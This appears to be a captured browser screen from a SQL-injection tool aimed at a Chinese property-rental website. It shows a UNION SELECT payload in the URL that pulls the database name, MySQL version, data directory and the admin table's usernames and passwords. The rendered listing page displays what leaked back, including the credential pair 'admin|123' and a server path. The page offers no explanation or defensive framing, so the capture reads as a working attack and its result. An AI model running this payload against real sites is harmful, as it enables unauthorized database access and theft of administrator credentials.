 Load URL
http://11 7/test/sub_hack.php?id=229 and 1=2 UNION SELECT 1,2,3,4,database(),6,7,8,9,10,11,12,13,14,15,@@version,17,18,19,20,@@datadir,group_concat(username,0x7c,userpassword),23,24,25,26,27 from admin
Split URL
Execute
Enable Post data Enable Referrer
首页 会员注册 会员登录 出租房屋 求租房屋 出售房屋 求购房屋 留言本 后台管理
会员登陆
用户名：
密 码：
登陆 注册
房源编号：2(如果您对此该信息有意向，请记住此编号) 点击次数：26
敬告用户：本站对中介发布信息采取收费制度。这将在一定程度上避免一些非正规的中介公司发布信息。
如果某个人在本站发布过多的信息而在“是否中介”一栏中依然显示“非中介”，请大家警惕小心。
小区名称 4 所在区域 3 是否中介 24
物业地址 house 户 型 6
房屋类型 7 建筑面积 8 ㎡ 杂物 间 9 ㎡
建筑结构 10 竣工时间 11 装修程度 12
所在楼层 13 楼层总数 14 交易价格 15 元
配套设施 5.5.53
发布日期：C:\phpStudy\MySQL\data\
联系 人 18 电话号码 17 E-mail 19
公车路线 admin|123
房源描述 20